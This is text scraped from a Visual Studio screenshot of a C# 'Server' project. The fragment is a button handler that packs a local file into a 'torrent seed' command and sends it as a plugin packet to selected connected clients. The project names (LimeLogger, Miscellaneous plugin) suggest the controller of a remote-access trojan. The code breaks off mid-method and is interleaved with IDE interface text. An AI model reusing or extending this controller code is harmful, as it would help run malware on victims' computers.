 FormTorrent.cs
Packet.cs
Form1.cs
Form1.cs [设计]
Server
Server.Forms.FormTorrent
IsOk
46
1 个引用
47 private void Button2_Click(object sender, EventArgs e)
48 {
49 try
50 {
51 if (!IsOk) return;
52 MsgPack packet = new MsgPack();
53 packet.ForcePathObject("Packet").AsString = "torrent";
54 packet.ForcePathObject("Option").AsString = "seed";
55 packet.ForcePathObject("File").SetAsBytes(File.ReadAllBytes(textBox1.Text));
56
57 MsgPack msgpack = new MsgPack();
58 msgpack.ForcePathObject("Packet").AsString = "plugin";
59 msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Miscellaneous.dll"));
60
61 msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
62
63
64 foreach (ListViewItem itm in Program.form1.listView1.SelectedItems)
65 {
66 Clients client = (Clients)itm.Tag;
67 ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
100 %
未找到相关问题
行: 18
字符: 26
空格
LF
"FormTorrent"声明 - 整个解决方案
整个解决方案
分组依据:
仅 项目
保留结果(K)
列表视图(L)
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
LimeLogger
Miscellaneous
Properties
引用
Handler
Connection.cs
ILMerge.props
ILMergeOrder.txt
解决方案资源管理器
Git 更改
属性
搜索查找所有引用